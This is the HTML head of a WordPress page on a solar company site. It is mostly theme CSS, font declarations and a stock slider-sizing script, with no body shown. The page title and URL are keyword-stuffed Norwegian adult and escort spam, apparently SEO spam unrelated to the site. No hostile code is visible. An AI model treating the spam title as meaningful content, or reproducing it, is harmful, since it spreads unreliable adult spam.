

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getsolar.al/latex-tights-sexmilf-escourt-nettsteder-sultan-norges-date-damer-som-kliner-free-amature-porn-free-porn-sex-videos/
body_size: 34957
content:
<!DOCTYPE HTML>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<title>Latex tights sexmilf escourt nettsteder sultan norges date damer som kliner &#8211; free amature porn free porn sex videos &#8211; Getsolar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Feed" href="https://getsolar.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Comments Feed" href="https://getsolar.al/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Flatex-tights-sexmilf-escourt-nettsteder-sultan-norges-date-damer-som-kliner-free-amature-porn-free-porn-sex-videos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Flatex-tights-sexmilf-escourt-nettsteder-sultan-norges-date-damer-som-kliner-free-amature-porn-free-porn-sex-videos%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Latex tights sexmilf escourt nettsteder sultan norges date damer som kliner &#8211; free amature porn free porn sex videos &#8211; Getsolar">
<meta property="og:url" content="https://getsolar.al/latex-tights-sexmilf-escourt-nettsteder-sultan-norges-date-damer-som-kliner-free-amature-porn-free-porn-sex-videos/">
<meta property="og:locale" content="en_GB">
<meta property="og:site_name" content="Getsolar">
<meta property="og:type" content="article">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A600%7COpen+Sans%3A400%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://getsolar.al/wp-content/themes/Impreza/css/style.min.css?ver=8.11' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://getsolar.al/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.10' media='all' />
<link rel="https://api.w.org/" href="https://getsolar.al/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getsolar.al/wp-json/wp/v2/posts/8479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getsolar.al/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://getsolar.al/latex-tights-sexmilf-escourt-nettsteder-sultan-norges-date-damer-som-kliner-free-amature-porn-free-porn-sex-videos/" />
<link rel='shortlink' href='https://getsolar.al/?p=8479' />
		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.11") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.11") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.11") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.11") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.11") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.11") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#333;--color-header-middle-text-hover:#dfbd1e;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#333;--color-header-top-text-hover:#dfbd1e;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1a1a1a;--color-content-heading-grad:#1a1a1a;--color-content-text:#333;--color-content-link:#dfbd1e;--color-content-link-hover:#0d347a;--color-content-primary:#dfbd1e;--color-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-content-secondary:#0d347a;--color-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#ddd;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#333;--color-alt-content-link:#dfbd1e;--color-alt-content-link-hover:#0d347a;--color-alt-content-primary:#dfbd1e;--color-alt-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-alt-content-secondary:#0d347a;--color-alt-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-alt-content-faded:#999;--color-alt-content-overlay:#dfbd1e;--color-alt-content-overlay-grad:linear-gradient(135deg,#dfbd1e,rgba(13,52,122,255));--color-footer-bg:#0d347a;--color-footer-bg-grad:#0d347a;--color-footer-bg-alt:#0d347a;--color-footer-bg-alt-grad:#0d347a;--color-footer-border:#1a52b8;--color-footer-text:#999;--color-footer-link:#ccc;--color-footer-link-hover:#dfbd1e;--color-subfooter-bg:#0d347a;--color-subfooter-bg-grad:#0d347a;--color-subfooter-bg-alt:#0d347a;--color-subfooter-bg-alt-grad:#0d347a;--color-subfooter-border:#1a52b8;--color-subfooter-text:#bbb;--color-subfooter-link:#fff;--color-subfooter-link-hover:#dfbd1e;--color-content-primary-faded:rgba(223,189,30,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1200px;--inputs-font-size:1rem;--inputs-height:3rem;--inputs-padding:1rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Open Sans",sans-serif;--font-h1:"Poppins",sans-serif;--font-h2:"Poppins",sans-serif;--font-h3:"Poppins",sans-serif;--font-h4:"Poppins",sans-serif;--font-h5:"Poppins",sans-serif;--font-h6:"Poppins",sans-serif}.w-counter.color_primary .w-counter-value,.w-iconbox.color_primary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-primary-grad);-webkit-background-clip:text;color:transparent}.w-counter.color_secondary .w-counter-value,.w-iconbox.color_secondary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-secondary-grad);-webkit-background-clip:text;color:transparent}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:16px;line-height:28px}h1{font-family:var(--font-h1);font-weight:600;font-size:3.5rem;line-height:1.20;letter-spacing:-0.02em;margin-bottom:1.5rem}h2{font-family:var(--font-h2);font-weight:400;font-size:2.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h3{font-family:var(--font-h3);font-weight:400;font-size:2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:1.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h5{font-family:var(--font-h5);font-weight:400;font-size:1.4rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h6{font-family:var(--font-h6);font-weight:400;font-size:1.2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}@media (max-width:600px){html{font-size:16px;line-height:26px}h1{font-size:2.5rem}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:2.5rem!important}h2{font-size:2rem}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important}h3{font-size:1.8rem}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.8rem!important}.widgettitle,h4{font-size:1.5rem}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important}h5{font-size:1.4rem}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.4rem!important}h6{font-size:1.3rem}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.3rem!important}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1200px}.post-password-form{max-width:calc(1200px + 5rem)}@media (max-width:1280px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-section.height_custom{padding-top:5vmax;padding-bottom:5vmax}@media (min-width:900px){body.footer_reveal .l-canvas{position:relative;z-index:1}body.footer_reveal .l-footer{position:fixed;bottom:0}body.footer_reveal .l-canvas.type_boxed~.l-footer{left:0;right:0}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left}.default_align_right{text-align:right}.default_align_center{text-align:center}.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left}.laptops_align_right{text-align:right}.laptops_align_center{text-align:center}.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left}.tablets_align_right{text-align:right}.tablets_align_center{text-align:center}.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left}.mobiles_align_right{text-align:right}.mobiles_align_center{text-align:center}.mobiles_align_justify>.w-btn{width:100%}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1280px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-primary-grad);border-color:transparent;color:#fff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary-grad);border-color:transparent;color:#fff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_1{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_1>*{position:relative;z-index:1}.no-touch .us-btn-style_1:hover{background:var(--color-content-primary-grad)}.no-touch .us-btn-style_1:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:var(--color-content-secondary-grad)}.no-touch .us-btn-style_1:hover:after{opacity:1}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary) inset}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3rem/2 + 0px - 0.7em);margin:0 1rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://getsolar.al/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
